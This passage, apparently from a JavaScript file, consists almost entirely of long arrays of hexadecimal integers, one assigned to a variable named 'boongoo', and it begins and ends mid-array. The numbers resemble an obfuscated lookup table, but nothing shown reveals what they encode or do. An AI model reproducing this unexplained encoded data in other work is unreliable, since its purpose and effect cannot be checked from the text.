0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae],
	boongoo = [0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 